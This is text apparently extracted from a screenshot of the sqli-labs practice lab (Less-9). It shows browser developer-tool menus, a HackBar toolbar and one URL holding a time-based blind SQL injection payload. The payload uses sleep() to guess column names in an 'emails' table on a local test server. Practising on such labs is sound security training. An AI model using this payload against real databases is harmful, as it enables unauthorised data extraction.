 Welcome Dhakkan
You are in...........
SQLI DUMB SERIE
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
L
http://127.0.0.1:81/Less-9/?id=1' and if((select substr(column_name,1,1) from
information_schema.columns where table_name="emails" and  table_schema="security" limit 0,1)='a',sleep(5),sleep(0))-- -